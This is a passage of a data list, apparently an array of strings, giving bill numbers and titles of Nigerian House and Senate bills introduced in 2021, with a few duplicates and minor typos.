Bill, 2021","HB 1254: Bitumen Development Commission of Nigeria (Establishment) Bill, 2021","SB 365: Federal University of Agriculture and Maritime Studies, Mokwa, Niger State  (Establishment) Bill, 2021 ","SB 648: University Teaching Hospitals (Reconstitution of Boards, etc) Act (Amendment) Bill, 2021 ","SB 670: Court of Appeal Act (Amendment) Bill, 2021 ","SB 671: Nwafor Orizu University of Education (Establishment) Bill, 2021 ","SB 672: Federal University of Science and Technology Lau, Taraba State (Establishment) Bill,  2021","HB 1203: 1999 Constitution (Alteration) Bill, 2021","HB 67: FCT Area Courts Bill, 2021","HB 169: Federal College of Education (Special) Birnin-kudu (Establishment) Bill, 2021","SB 577: Institute of Local Government and Public Administration (Establishment) Bill, 2021","SB 667: Factoring, Assignments and Receivables Financing Bill, 2021","SB 673: College of Maritime Studies and Naval Architecture (Establishment) Bill, 2021","HB 1251: National Ginger Development Commission (Establishment) Bill, 2021 ","HB 1252: Facility Management Agency of Nigeria (Establishment, Etc.) Bill, 2021","HB 1253: Constitution of the Federal Republic of Nigeria, 1999 (Alteration) Bill, 2021 ","HB 1259: Notaries Public Act (Amendment) Bill, 2021","HB 1260: Minimum Standards of Healthcare Facilities Bill, 2021","HB 1255: National Institute of Construction Technology and Management Act (Amendment) Bill, 2021","HB 1264: Federal Medical Centre Hong, Adamawa State (Establishment) Bill, 2021 (HB. 1264)","HB 1270: Constitution of the Federal Republic of Nigeria, 1999 (Alteration) Bill, 2021","HB 1271: Federal Highways (Amendment) Bill, 2021","HB 1272: Cabinet Composition Bill, 2021","HB 1275: Federal University of Land Resources Technology, Oforolla, Imo State (Establishment) Bill, 2021","HB 1276: Agricultural Products Marketing Board (Establishment) Bill, 2021","HB 1277: Federal College of Agriculture, Geidam, Yobe State (Establishment) Bill, 2021","SB 679: Nigeria Police Act 2020 (Amendment) Bill, 2021","SB 682: Federal Medical Centre Damasak, Borno State (Establishment) Bill, 2021 ","SB 683: Araromi Sea Front Port, Ondo State (Establishment) Bill, 2021 ","SB 685: Small Holders Farmers Protection Bill, 2021 ","HB 1257: Nigerian National Merit Award Act (Amendment) Bill, 2021","HB 1258: National Identity Management Commission Act (Amendment) Bill, 2021","HB 1262: Child Rights Act (Amendment) Bill, 2021","HB 1263: Older Persons (Rights and Privileges) Bill, 2021","HB 1265: Institute of Co-operative Professionals of Nigeria Bill, 2021","HB 1266: Fiscal Responsibility Act (Amendment) Bill, 2021","HB 1267: Constitution of the Federal Republic of Nigeria, 1999 (Alteration) Bill, 2021","HB 1268: Road Fund Management Authority Bill, 2021","HB 1269: Inland Fisheries Act (Amendment) Bill, 2021","HB 1273: Child Rights Act (Amendment) Bill, 2021","HB 1274: Transition Bill, 2021","HB 1278: Federal Institute of Fisheries Research (Establishment) Bill, 2021","HB 1279: Nigerian Institute of International Affairs Act (Repeal and Enactment) Bill, 2021","HB 1280: Electoral Act (Amendment) Bill, 2021","HB 1281: Nigerian National Petroleum Corporation Act (Amendment) Bill, 2021","HB 1282: Federal Mortgage Bank of Nigeria Act (Amendment) Bill, 2021","HB 1283: Environmental Trust Fund Bill, 2021","HB 1284: Orthopaedic Hospitals Management Board Act (Amendment) Bill, 2021","HB 1267: Armed Forces Act (Amendment) Bill, 2021 ","HB 1285: Constitution   of   the   Federal   Republic   of   Nigeria,   1999   (Alteration)   Bill,","HB 1286: Rice Import Restriction and Anti-Smuggling\/Hoarding Bill, 2021","HB 1287: National   Polytechnics   Commission   (Establishment)   Bill,   2021","HB 1288: National Gaming Bill, 2021","HB 1289: Export   Prohibition   Act   (Repeal)   Bill,   2021","HB 1291: Nigerian   Investment   Promotion   Commission   Act   (Amendment)   Bill,   2021","HB 1292: Federal College of Education Amaigbo, Imo State (Establishment) Bill, 2021","HB 1293: Fire and Emergency Service Bill, 2021","HB 1294: Kauru Federal Hospital and Infectious Diseases Centre (Establishment) Bill, 2021","HB 1295: Constitution of the Federal Republic of Nigeria, 1999 (Alteration) Bill, 2021","HB 1205: Federal College of Agriculture, Affa, Enugu (Est) Bill, 2021","HB 382: Federal College of Agriculture Kirikasamma, Jigawa State (Establishment) Bill, 2021","SB 687: Dishonoured Cheques Act (Amendment) Bill, 2021 ","SB 690: Federal University of Agriculture Mpu, Enugu State (Establishment) Bill, 2021 ","SB 691: Compulsory Free Universal Basic Education Act (Amendment) Bill,  2021 ","SB 692: Public Complaints Commission Act (Amendment) Bill, 2021","HB 886: Orthopedic  Hospitals  Management   Board  Act   (Amendment)  Bill,","SB 534: Family   Economic   Advancement   Programme   (Repeal   &   Re- enactment) Bill, 2021","SB 678: Federal University of Medical Sciences and Biomedical Technology Bill, 2021 ","SB 680: Electoral Act (Amendment) Bill, 2021","SB 693: Nigerian Army Institute of Technology and Environmental Studies (Establishment) Bill, 2021","HB 1296: Asset Management Corporation of Nigeria (Amendment) Bill, 2021","HB 1298: National Security Trust Fund (Establishment, Etc.) Bill, 2021","HB 1300: Constitution of the Federal Republic of Nigeria, 1999 (Alteration) Bill, 2021","HB 1301: Constitution of the Federal Republic of Nigeria, 1999 (Alteration) Bill, 2021","HB 1302: National Centre for Stroke Management Bill, 2021","HB 1303: Bank Employees Etc. (Declaration of Assets) Act (Amendment) Bill, 2021","HB 1304: Patent and Designs Act (Repeal and Re-enactment) Bill, 2021","HB 1305: National Youth Service Corps Act (Amendment) Bill, 2021","HB 1306: Nigerian Defence Academy Act (Amendment) Bill, 2021","HB 1307: Constitution of the Federal Republic of Nigeria, 1999 (Alteration) Bill, 2021","HB 1308: Constitution of the Federal Republic of Nigeria, 1999 (Alteration) Bill, 2021","HB 1311: Constitution of the Federal Republic of Nigeria, 1999 (Alteration) Bill, 2021","HB 1312: Constitution of the Federal Republic of Nigeria, 1999 (Alteration) Bill, 2021","HB 1313: Nigeria Police Act (Amendment) Bill, 2021","HB 1314: National Emergency Management Agency Act (Amendment) Bill, 2021","HB 1315: FCT Rent Tribunal (Est) Bill, 2021","HB 1316: Nigeria Pesticide Council (Est) Bill, 2021","HB 181: National Blood Service Commission (Est) Bill, 2021","SB 540: Real Estate (Regulation and Development) Bill, 2021","SB 697: Trade Malpractices (Miscellaneous Offences) Act (Amendment) Bill, 2021","SB 700: Motor Vehicle (Third Party Insurance) Act (Amendment) Bill, 2021","SB 701: Federal Universities of Technology Act (Amendment) Bill, 2021","SB 253: Constitution of the Federal Republic of Nigeria, 1999 (Fourth Alteration, No. 22) Bill, 2019","SB 261: Constitution of the Federal Republic of Nigeria, 1999 (Fourth Alteration, No. 24) Bill, 2019","SB 275: Constitution of the Federal Republic of Nigeria (Second Alteration) Act (further alteration) Bill, 2020","SB 276: Constitution of the Federal Republic of Nigeria (Alteration) Bill, 2020","HB 39: National Primary Health Care Development Agency Act (Amendment) Bill, 2021","SB 374: National Broadcasting Commission Act (Amendment) Bill, 2021","SB 688: Copyright Act (Amendment) Bill, 2021","SB 707: Nigeria Special Zones Authority (Est) Bill, 2021","SB 495: Chartered Institute of Directors of Nigeria (Est) Bill, 2021","SB 713: Solid Minerals Producing Areas Development Agency Bill, 2021","SB 714: Local Industry Patronage Bill, 2021","SB 715: Nigeria Armed Forces Trust Fund (Est) Bill, 2021","SB 716: National Commission for Peace, Reconciliation and Mediation Bill, 2021","SB 717: National Emergency Medical Service Agency (Est) Bill, 2021","HB 1315: Nigerian Maritime Administration and Safety Agency Act (Amendment) Bill, 2021","HB 1316: Nigerian Communications Commission Act (Amendment) Bill, 2021","HB 1317: Nigerian Ports Authority Act (Amendment) Bill, 2021","HB 1318: National Food Reserve Agency (Establishment, Etc) Bill, 2021","HB 1320: Asset  Management  Corporation  of  Nigeria Act (Amendment)  Bill,  2021","HB 1321: Tertiary  Education  Trust  Fund  (Establishment)  Act  (Amendment)  Bill,  2021","HB 1322: Orthopedic Hospitals  Management  Board  Act  (Amendment)  Bill,  2021","HB 1323: Tertiary Education Trust Fund Act (Amendment) Bill, 2021","HB 1324: 1999 Constitution (Alteration) Bill, 2021","HB 1325: Alex Ekwueme Federal Teaching Hospital, Abakalaki (Est) Bill, 2021","HB 1326: Federal Medical Centre, Amagu Ikwo, Ebonyi State (Est) Bill, 2021","HB 1330: Office of the Surveyor General of the Federation (Est) Bill, 2021","HB 1331: University of Medicine and Health Sciences, Bichi (Est) Bill, 2021","HB 1332: National Budget Bill, 2021","HB 1333: Federal Polytechnic, Tombia (Est) Bill, 2021","HB 1334: National Adult Education Centre and Recreation (Est) Bill, 2021","HB 1335: Federal College of Agriculture Ukanafun (Est) Bill, 2021","HB 1336: Mandatory Establishment of Guidance and Counselling Department in Educational Institutions in Nigeria Bill, 2021","HB 1327: National Institute for Policy and Strategic Studies Act (Amendment) Bill, 2021","HB 1328: Public Analysts of Nigeria Act (Amendment) Bill, 2021","HB 1329: Personnel Management of Nigeria Act (Amendment) Bill, 2021","SB 710: Abduction and Extraction of Reward (Prohibition) Bill, 2021","SB 719: National Road Maintenance Fund (Est) Bill, 2021","SB 720: Solid Minerals Development Bank (Est) Bill, 2021","SB 721: Miscellaneous Offences Act (Amendment) Bill, 2021","SB 722: Maritime Operations Coordinating Board Act (Amendment) Bill, 2021","SB 642: Money Laundering (Prevention and Prohibition) (Enactment) Bill, 2021","SB 694: Immigration Act (Amendment) Bill, 2021","SB 723: Federal Institutes of Tractorization, Field Application, Precision Agriculture and Irrigation Technology (Est) Bill, 2021","SB 725: 1999 Constitution Alteration Bill, 2021","SB 702: Federal Universities of Technology Act (Amendment) Bill, 2021","HB 1338: Fiscal Responsibility Act (Amendment) Bill, 2021","HB 1339: Admiralty University of Nigeria, Ibusa (Est) Bill, 2021","HB 1340: Harmonized Retirement Age for Teachers in Nigeria Bill, 2021","HB 1341: North East Development Commission Act (Amendment) Bill, 2021","HB 1342: Federal Medical Centre, Mubi (Est) Bill, 2021","HB 1343: Nigeria Steel University, Ajaokuta Bill, 2021","HB 1344: Federal University of Education Ankpa (Est) Bill, 2021","HB 1345: Discrimination Against Persons with Disabilities (Prohibition) Act (Amendment) Bill, 2021","HB 1346: Federal Character Commission Act (Amendment) Bill, 2021","HB 1347: Federal Roads Safety Commission Act (Amendment) Bill, 2021","HB 1348: Minerals and Mining Act (Amendment) Bill, 2021","HB 1349: Tertiary Education Trust Fund Act (Amendment) Bill, 2021","HB 1350: National Assembly Hospital Abuja (Est) Bill, 2021","HB 1351: 1999 Constitution (Alteration) Bill, 2021","HB 1352: 1999 Constitution (Alteration) Bill, 2021","HB 1356: 1999 Constitution (Alteration) Bill, 2021","HB 1357: 1999 Constitution (Alteration) Bill, 2021","HB 1358: 1999 Constitution (Alteration) Bill, 2021","HB 1359: 1999 Constitution (Alteration) Bill, 2021","HB 1362: 1999 Constitution (Alteration) Bill, 2021","HB 1363: 1999 Constitution (Alteration) Bill, 2021","HB 1353: 1999 Constitution Alteration Bill","HB 1354: 1999 Constitution Alteration Bill","HB 1355: 1999 Constitution Alteration Bill","HB 1360: 1999 Constitution Alteration Bill","HB 1361: 1999 Constitution Alteration Bill","HB 1364: 1999 Constitution Alteration Bill","HB 1365: 1999 Constitution Alteration Bill","HB 1366: 1999 Constitution Alteration Bill","HB 1367: Fiscal Responsibility Act (Amendment) Bill, 2021","HB 1368: Federal  College  of  Nursing,  Maiha  (Establishment)  Bill,  2021","HB 1369: Pension Reform Act (Amendment) Bill, 2021","HB 1370: Civil Service Recruitment (Regulation) Bill, 2021","HB 1371: Federal University of Agriculture, Akoko Edo (Establishment) Bill, 2021","HB 1372: Nigeria Electoral Offences Commission Bill, 2021","HB 1373: Federal Medical Centre, Ufuma, Anambra State (Establishment) Bill, 2021","HB 1374: National Assembly  Service  Commission  Act  (Amendment)  Bill,  2021 ","HB 324: Nigerian Film Commission Bill, 2021","SB 731: National Environmental Standards and Regulations Enforcement Agency (NESREA)","SB 732: Federal College of Agriculture Shani, Borno State (Est) Bill, 2021","SB 733: Federal University of Agriculture and Technology, Aboh (Est) Bill, 2021","SB 734: National Pediatric Centre Yala, Cross River State (Est) Bill, 2021","SB 848: Nigerian Council for Psychologists (Est) Bill, 2021","SB 695: Nigerian Security and Civil Defence Corps Act (Amendment) Bill, 2021","SB 727: Code of Conduct Bureau Tribunal Act (Amendment) Bill, 2021","SB 735: Public Private Partnership Bill, 2021","SB 736: National Wheat Development Council (Est) Bill, 2021","SB 341:National Agency for Foreign Assistance (Est) Bill, 2021","SB 555: Federal College of Forestry Technology and Research, Ofosu- Omisere, Ondo State","SB 730: Tertiary Education Reform Bill, 2021","SB 747: National Rural Employment Guarantee Bill, 2021","SB 748: Compulsory Treatment and Care of Victims of Gunshots Act (Amendment) Bill, 2021","SB 749: Explosives Act (Repeal and Re-enactment) Bill, 2021","SB 750: National Sesame and Hibiscus Development Council (Est) Bill, 2021","SB 751: Federal College of Agriculture Ubiala (Est) Bill, 2021","SB 752: Federal College of Forestry, Ijebu-Igbo (Est) Bill, 2021","SB 753: Federal University of Health Sciences, Otukpo Teaching Hospital (Est) Bill, 2021","SB 754: 2021 Supplementary Budget","SB 754: 2021 Supplementary Budget","SB 746: Recovery of Premises Act (Repeal and Re-enactment) Bill, 2021","SB 755: Federal University of Technology Akwa-Ibom (Est) Bill, 2021","SB 756: Federal University of Technology Jigawa (Est) Bill, 2021","SB 757: Mortgage Institutions and Allied Matters (Amendment) Bill, 2021","SB 758: National Research and Innovation Council (Est) Bill, 2021","HB 1402: Advance  Fee  Fraud  and Other  Fraud  Related  Offences  Act  (Amendment)  Bill,  2021","HB 1403: Central Bank of Nigeria Act (Amendment) Bill, 2021","HB 1404: National Drug Law Enforcement Agency Act (Amendment) Bill, 2021","HB 1420: Federal College of Health and Management Sciences, Amaigbo (Est) Bill, 2021","HB 1457: 1999 Constitution (Alteration) Bill, 2021","HB 1466: Prohibition of Discrimination between First Degree and Higher National Diploma (HND) Bill, 2021","HB 1467: National Institute for Border Studies, Imeko (Est) Bill, 2021","HB 1468: Orthopedic Hospitals Management Board Act (Amendment) Bill, 2021","HB 1206: Federal College of Agriculture, Bukkuyum (Est) Bill, 2021","SB 759: National Commission for Peace, Reconciliation and Mediation (Est) Bill, 2021","SB 760: National Commission for Peace, Reconciliation and Mediation (Est) Bill, 2021","SB 762: Abduction, Wrongful Restraints and Confinement Bill, 2021","SB 763: African Union Convention on the Protection and Assistance of Internally Displaced Persons in Africa (Domestication and Enforcement) Bill, 2021","SB 764: Recovery of Public Property (Special Provisions) Act (Repeal) Bill, 2021","SB 684: Araromi Sea Front Port, Ondo State (Est) Bill, 2021","HB 1397: National Estate Regulatory Commission (Est) Bill, 2021","HB 1398: National Gas Management Commission (Est) Bill, 2021","HB 1424: Federal Training Centre (Est) Bill, 2021","HB 1425: Merchandise Marks Act (Amendment) Bill, 2021","HB 1426: Federal Medical Centre, Eastern Obolo (Est) Bill, 2021","HB 1427: Electoral Offences Commission and Tribunal (Est) Bill, 2021","HB 1428: Nigerian Solid Minerals Communities Development Commission (Est) Bill, 2021","HB 1429: Notaries Public Act (Amendment) Bill, 2021","HB 1430: Nigerian Minerals and Mining Act (Amendment) Bill, 2021","HB 1431: Corporate Social Responsibility (Special Provisions, etc.) Bill, 2021","HB 1471: Nigerian Maritime Administration Council of Nigeria Bill, 2021","HB 1472: Architecture Regulation Council of Nigeria Bill, 2021","HB 1473: Harmonized Retirement Age of Staff of Legislative Houses in Nigeria Bill, 2021","HB 1474: National Oil Spill Detection and Response Agency Act (Amendment) Bill, 2021","SB 1284: Orthopedic Hospitals Management Board Act (Amendment) Bill, 2021","SB 726: Code of Conduct and Anti-Corruption Tribunal Bill, 2021","SB 765: Institute of Agriculture and Technology Bekwara (Est) Bill, 2021","SB 766: Historical Sites and Preservation Protection Bill, 2021","SB 768: Counterfeit Goods Bill, 2021","SB 423: Nigerian Ports Authority Act (Repeal and Re-enactment) Bill, 2021","HB 1284: HB 1284: Orthopaedic Hospitals Management Board Act (Amendment) Bill, 2021","HB 1470: Public  Assets  Reform  Bill,  2021 ","HB 1475: Federal University of Agriculture Ogoja, Cross River State (Est.)  Bill, ","HB 1476: Nigerian Maritime Administration and Safety Agency Act (Repeal and Re-enactment) Bill, 2021","HB 1477: Unclaimed Financial Assets Commission (Est) Bill, 2021","HB 1478: Nigerian Industrial Revolution Plan Bill, 2021","HB 1479: Orthopedic Hospitals Management Board Act (Amendment) Bill, 2021","HB 1481: Criminal Code Act (Amendment) Bill, 2021","HB 1482: Federal College of Nursing and Midwifery, Ahiazu\/Mbaise\/Ezinihitte (Est) Bill, 2021","HB 1484: Federal University of Medicine and Medical Sciences, Abeokuta Ogun State (Est) Bill, 2021","HB 1485: Federal College of Education, Gwoza, Borno State (Est) Bill, 2021","HB 1486: National University of Health and Medical Sciences, Suleja (Est) Bill, 2021","HB 1489: Auctioneers Registration Council of Nigeria (Est) Bill, 2021","HB 1490: 1999 Constitution (Alteration) Bill, 2021","HB 1492: National Business and Technical Examinations Board Act (Amendment) Bill, 2021","HB 1493: Federal School of Nursing and Midwifery Sobe, Edo State (Est) Bill, 2021","SB 769: Copyrights Act Cap C28 LFN 2004 (Repeal & Re-enactment) Bill, 2021","SB 767: National Gallery of Arts Act (Repeal & Re-enactment) Bill, 2021 ","SB 771: 1999 Constitution (Alteration) Bill, 2021","SB 772: Sen. Opeyemi Bamidele Micheal","SB 754: 2021 Supplementary Appropriation Bill","SB 522: Federal University of Education, Numan, Adamawa State (Est) Bill, 2021","HB 1434: National   Agricultural   Raw Materials   Processing   Centre,  Ngor-Okpala (Est.) Bill, 2021 ","HB 1435: National Directorate of Employment Act (Amendment) Bill, 2021","HB 1436: Chartered Institute of Loss Adjusters Bill, 2021 ","HB 1437: Chartered Institute of Actuaries Bill, 2021 ","HB 1441: Federal Institute of Vocational and Technical Education, Abak, Akwa Ibom State (Est.) Bill, 2021 ","HB 1444: Federal Institute of Fisheries Research, Koko (Est) Bill, 2021","HB 1446: Federal Capital Territory Property and Land Use Charge Bill, 2021 ","HB 1448: Youth Entrepreneurship Development Trust Fund (Establishment) Bill, 2021","HB 1449: Regulation   and   Control   of   Indoor   and   Outdoor   Signage,   Hoarding   and Advertisement   in   the   Federal   Capital   Territory   Bill,   2021","HB 1458: National   Commission   for   Museums   and   Monuments   Act   (Amendment)   Bill, 2021","HB 1459: Federal   University   of   Health   Sciences,   Ijebu   Ode, Act","HB 371: National Health Insurance Scheme (Repeal and Re-enactment) Bill, 2021","HB 1299: Federal College of Education, Lissam Taraba State (Est) Bill, 2021","HB 1460: Federal  Highways  (Permissible  Weights  and  Weigh  Bridges  Regulations) Act(Amendment)  Bill, ","HB 1461: National  Directorate  of  Employment  Act  (Amendment)  Bill,  2021","HB 1462: Criminal  Code  Act  (Amendment)  Bill,  2021","HB 1494: Constituency Farm Scheme (Establishement) Bill, 2021","HB 1498: 1999 Constitution Alteration Bill, 2021","HB 1499: 1999 Constitution Alteration Bill, 2021","HB 1500: Federal Airports Authority Act (Amendment) Bill, 2021","HB 1502: Federal  University  of  Health  Sciences,  Otukpo,  Benue  State  (Est)  Bill, 2021","HB 1503: Federal  University  of  Information  and  Communication  Technology,  Suleja,  (Est)  Bill, 2021","HB 1504: Free Healthcare Services Delivery to Children in Nigeria Bill, 2021","HB 1505: Nigeria  Food  Vendors  Bio  Data  Collation  Agency  (Est.)  Bill,  2021","HB 1507: Federal  College  of  Education,  Elebele  Ogbia Bayelsa  State  (Est)  Bill,  2021","HB 1508: Petroleum Training Institute Act (Amendment) Bill, 2021","HB 1509: 1999 Constitution Alteration Bill, 2021","HB 1510: FCT Area Councils Service Commission (Est) Bill, 2021","HB 1511: Customs and Excise Management (Amendment) Bill, 2021","HB 1512: Merchant Shipping Act (Amendment) Bill, 2021","HB 1469: 2021 Supplementary Appropriation Bill","HB 1337: Nigerian Postal Service Act (Repeal and Re-enactment) Bill, 2021","HB 1163: 1999 Constitution Alteration Bill, 2021","HB 885: Federal Medical Centre Wase (Establishment) Bill, 2021","SB 773: National Biotechnological Development Agency (Est) Bill, 2021","SB 774: Federal College of Education Ekeremor, Bayelsa State (Est) Bill, 2021","SB 775: Central Bank of Nigeria Act (Amendment) Bill, 2021","HB 383: Federal College of Education Birniwa, Jigawa State (Est) Bill, 2021","HB 1495: 1999 Constitution Alteration Bill","HB 1513: National  Roots  and  Tubers  Production,  Processing  and  Research  Institute,  Zing Taraba  State (Establishment) Bill, 2021","HB 1514: Livestock  Transportation by Trekking and Vehicles (Prohibition) Bill, 2021","HB 1515: Federal  Medical  Centre Ikirun,  Osun  State  (Establishment)  Bill,  2021","HB 1516: Federal School of Nursing and Midwifery, Mushin Lagos State (Establishment) Bill, 2021 ","HB 1517: National  Ear  Care  Centre Ideato,  Imo  State  (Establishment)  Bill,  2021","HB 1518: Federal School of Nursing and Midwifery, Ideato, Imo State  (Est) Bill, 2021","HB 1519: 1999 Constitution Alteration Bill, 20201","HB 1520: Nigerian Oil and Gas  Content Development Act (Amendment) Bill, 2021","HB 1463: Tertiary Education Trust Fund Act (Amendment) Bill, 2021","HB 1464: Freedom of Information Act (Amendment) Bill, 2021","HB 1465: Nigerian Oil and Gas Content Development Act (Amendment) Bill, 2021","HB 1526: National Commission for Nomadic Education Act (Amendment) Bill, 2021","HB 1527: National Broadcasting Commission Act (Amendment) Bill, 2021","HB 1382: Special National Dermatology Hospital (Management) Board (Est) Bill, 2021","HB 1204: Firearms Act (Amendment) Bill, 2021","HB 357: Climate Change Bill, 2021 ","SB 755: Federal College of Education Bassambiri, Bayelsa State (Est) Bill, 2021","SB 778: Federal Bureau of Forensic Services Regulation (Est) Bill, 2021","SB 779: Federal Polytechnic Shagamu (Est) Bill, 2021","SB 780: National Food Bank of Nigeria (Est) Bill, 2021","SB 781: National Institute for Sports Act (Amendment) Bill, 2021","HB 1395: 1999 Constitution Alteration Bill, 2021","HB 1438: Labour Act (Amendment) Bill, 2021 ","HB 1440: 1999 Constitution Alteration Bill, 2021","HB 1442: Child\u2019s Rights Act (Amendment) Bill, 2021","HB 1451: National Social Security and Welfare Board Bill, 2021","HB 1452: National Council of Nigerian Vision (Establishment Etc.) Act (Repeal) Bill, 2021","HB 1453: Fire (Precaution and Control) Bill, 2021","HB 1454: Tertiary  Education  Trust Fund  Act  (Amendment)  Bill,  2021","HB 1521: Optometrists  and  Dispensing  Opticians  Act  (Amendment)  Bill,  2021 ","HB 1522: 1999 Constitution Alteration Bill, 2021","HB 1523: Dangerous Drugs Act (Amendment) Bill, 2021","HB 1524: Niger  Delta  Development  Commission  Act (Amendment) Bill,  2021  ","HB 1525: 1999 Constitution Alteration Bill, 2021","HB 1528: Electric Power Sector Reform Act (Amendment) Bill, 2021","HB 1529: Supreme Court Act (Amendment) (Life Time Tenure of Supreme Court Justices) Bill, 2021","HB 1531: National Economic Intelligence Act (Amendment) Bill, 2021","HB 1532: Institute of Safety Professionals of Nigeria Act (Amendment) Bill, 2021","HB 1533: Institute of Personnel Management of Nigeria Act (Amendment) Bill, 2021","HB 1539: 1999 Constitution Alteration Bill","HB 1540: 1999 Constitution Alteration Bill","HB 1541: 1999 Constitution Alteration Bill","HB 1542: 1999 Constitution Alteration Bill","HB 1550: Federal University of Medical and Health Sciences, Bende (Establishment, Etc.) Bill, 2021","HB 1551: Michael Okpara University, Umudike (Establishment, Etc.) Bill, 2021 ","HB 1552: Michael Okpara University Teaching Hospital (Establishment, Etc.) Bill, 2021 ","HB 1413: ECOWAS Convention on Small Arms and Light Weapons Bill, 2021","HB 1407: Civil Defence Corps Act (Amendment) Bill, 2021","HB 1408: Nigeria Security and Civil Defence Corps Act (Amendment) Bill, 2021","HB 1412: 1999 Constitution Alteration Bill, 2021","HB 1429: Federal College of Education (Technical) Aghoro, Bayelsa State (Establishment) Bill, 2021","HB 1439: National Eye Care Centre, Kaduna (Establishment, Etc) Act (Amendment) Bill, 2021","HB 1345: Electronic Government (e- Government) Bill, 2021","HB 1443: Federal Medical Centre Zuru (Establishment) Bill, 2021 ","HB 1445: National Centre for Agricultural Mechanization Act (Amendment) Bill, 2021","HB 1447: Industrial Training Fund Act (Amendment) Bill, 2021","HB 1534: Fiscal Responsibility Act (Amendment) Bill, 2021","HB 1535: Federal Highways Act (Amendment) Bill, 2021","HB 1536: Border Communities Development Agency (Establishment) Act (Amendment) Bill, 2021","HB 1537: Borstal Institutions and Remand Centres Act (Amendment) Bill, 2021","HB 1538: Family Support Trust Fund Act (Amendment) Bill, 2021","HB 1543: 1999 Constitution Alteration Bill, 2021","HB 1544: 1999 Constitution Alteration Bill, 2021","HB 1545: 1999 Constitution Alteration Bill, 2021","HB 1546: 1999 Constitution Alteration Bill, 2021","HB 1547: 1999 Constitution Alteration Bill, 2021","HB 1548: 1999 Constitution Alteration Bill, 2021","HB 1549: Economic and Financial Crimes Commission (Establishment) Act (Amendment) Bill, 2021","HB 1553: Nigerian Legion Act (Amendment) Bill, 2021","HB 1554: Nigerian Directorate of Employment Act (Amendment) Bill, 2021","HB 1555: National Agricultural Land Development Authority Act (Amendment) Bill, 2021","HB 1556: Nigerian Extractive Industry Transparency Initiative Act (Amendment) Bill, 2021","HB 1557: Agricultural (Control of Importation) Act (Amendment) Bill, 2021","HB 1558: Federal College of Education (Technical) Onna (Establishment) Bill, 2021","HB 1559: Federal College of Education Omuo, Ekiti State (Establishment Etc.,) Bill, 2021","HB 1560: Federal College of Education, Ugboha Edo State (Establishment) Bill, 2021","HB 1561: National Institute for Agricultural Research Oria, Edo State (Establishment) Bill, 2021","HB 1562: Federal Medical Centre, Uromi Edo State (Establishment) Bill, 2021","HB 1563: Federal Character Commission (Establishment, Etc) Act (Amendment) Bill, 2021","HB 1564: Nigerian Communications Commission Act (Amendment) Bill, 2021","HB 1565: Nigeria Police Act (Amendment) Bill, 2021","HB 1566: 1999 Constitution Alteration Bill, 2021","HB 1567: Artificial Intelligence and Robotics Research Regulatory Agency (Establishment) Bill, 2021","HB 1568: Donor Agencies Regulatory Commission (Establishment) Bill, 2021 ","HB 1569: Niger Delta Natural Disaster Reserve Fund (Establishment) Bill, 2021","HB 1570: 1999 Constitution Alteration Bill, 2021","HB 1421: Federal School of Medical Laboratory Technology Science, Jos (Repeal and Re-enactment) Bill, 2021","","SB 770: National Metallurgical Training Institute Onitsha (Est) Bill, 2021","SB 115: National Boundary Commission Act (Amendment) Bill, 2021","SB 382: Federal Medical Centre Deba, Gombe State (Est) Bill, 2021","SB 789: Money Laundering Act (Repeal and Re-enactment) Bill, 2021","HB 1588: National Emergency Medical Services Agency (Est) Bill, 2021","HB 1589: National Electoral Offences Commission (Est) Bill, 2021","HB 1590: Federal University of Agriculture and Technology Aboh (Est) Bill, 2021","HB 1574: Nigerian School of Economics, Lagos (Est) Bill, 2021","HB 1579: National Poverty Eradication Programme (Establishment) Bill, 2021 ","HB 1572: Nigeria Foreign Service Commission (Establishment) Bill, 2021 ","HB 1573: Nigerian Military Academy, Igbo-Eze Enugu State (Establishment) Bill, 2021 ","HB 1575: Coastal and Inland Shipping Cabotage Act (Amendment) Bill, 2021","HB 1576: Anti-Kidnapping and Hostage Taking Bill, 2021","HB 1582: National Agricultural Tool Development Centre, Aboh Mbaise, Imo State (Est) Bill, 2021","HB 1583: Federal College of Medical Laboratory Sciences, Ngor Okpala, Imo State (Est) Bill, 2021","HB 1584: 1999 Constitution Alteration Bill, 2021","HB 1586: Federal University Teaching Hospital, Lokoja (Est) Bill, 2021","HB 1591: Agricultural Credit Guarantee Scheme Fund Act (Amendment) Bill, 2021","HB 1592: Federal Capital Territory Customary Court Act (Amendment) Bill, 2021 ","HB 1593: Federal Psychiatric Hospital, Budo-Egba, Kwara State (Establishment) Bill, 2021","HB 1594: Institute of Information and Communication Technology, Ogoja (Establishment) Bill, 2021","HB 1595: University of Maritime Studies, Oron, Akwa Ibom State (Establishment) Bill, 2021","HB 1577: 1999 Constitution Alteration Bill, 2021","HB 1578: Pension Reform Act (Amendment) Bill, 2021","HB 1580: Nigerian Institute of Journalism, Lagos Bill, 2021","HB 1581: Public Recreation Ground Bill, 2021","HB 360: Federal Road Authority Bill, 2021","HB 367: Federal Road Authority Bill, 2021","SB 800: Federal College of Education, Ekiadolor (Est) Bill, 2021","SB 801: Joint Admission and Matriculation Board (JAMB)(Amendment) Bill, 2021","HB 1598: National Agency for Food and Drug Administration and Control Act (Amendment) Bill, 2021","HB 1599: Federal Medical Centre, Abuja (Establishment) Bill, 2021 ","SB 794: Control of Small Arms and Light Weapons Bill, 2021","SB 793: Explosives Act (Repeal and Re-enactment) Bill, 2021","SB 776: Federal Agricultural Research Centre Namu, Plateau State (Est) Bill, 2021","SB 812: Agricultural and Rural Management Training Institute, Chikum (Est) Bill, 2021","HB 1560: Code of Conduct Bureau and Tribunal Act (Amendment) Bill, 2021","HB 1601: Criminal Code Act (Amendment) Bill, 2021","HB 1605: Federal University of Agriculture, Karaye (Establishment) Bill, 2021","HB 1606: Federal Medical Centre, Rogo (Establishment) Bill, 2021","HB 1396: Nigeria Pesticide Council (Est) Bill, 2021","SB 561: Cybercrimes (Prohibition, Prevention, etc.) Act (Amendment) Bill, 2021","SB 564: Arbitration and Conciliation Act (Amendment) Bill, 2021","SB 783: Federal University of Agriculture and Environmental Sciences Aboh, Imo State (Establishment) Bill, 2021","SB 795: Community Health Practitioners (Reg) Act (Amendment) Bill, 2021","SB 813: Self-Employment Funding and Social Security Guarantee Bill, 2021","SB 511: Electric Power Sector Reform Act (Repeal and Re-enactment) Bill, 2021","SB 806: Act Authentication Act (Amendment) Bill, 2021","SB 814: Federal Medical Centre Onitsha (Est) Bill, 2021","SB 815: Legal Practitioners Act (Repeal and Re-enactment) Bill, 2021","SB 816: Nigerian Capital Development Fund (Est) Bill, 2021","SB 817: Petroleum Industry Act (Amendment) Bill, 2021","SB 741: Chartered Institute of Electrical and Electronic Engineering in Nigeria (Est) 